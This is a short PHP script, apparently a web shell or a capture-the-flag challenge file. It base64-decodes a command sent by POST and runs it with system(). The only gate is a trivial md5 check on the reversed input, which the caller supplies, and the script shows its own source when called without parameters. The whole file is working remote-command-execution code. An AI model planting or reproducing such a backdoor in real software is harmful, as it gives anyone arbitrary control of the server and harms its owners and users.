 <?php
function execute_cmd($cmd) {
system($cmd);
}
function decrypt_request($cmd, $key) {
$decoded_key = base64_decode($key);
$reversed_cmd = '';
for ($i = strlen($cmd) - 1; $i >= 0; $i--) {
$reversed_cmd .= $cmd[$i];
}
$hashed_reversed_cmd = md5($reversed_cmd);
if ($hashed_reversed_cmd !== $decoded_key) {
die("Invalid key");
}
$decrypted_cmd = base64_decode($cmd);
return $decrypted_cmd;
}
if (isset($_POST['cmd']) && isset($_POST['key'])) {
execute_cmd(decrypt_request($_POST['cmd'],$_POST['key']));
}
else {
highlight_file(__FILE__);
}
?>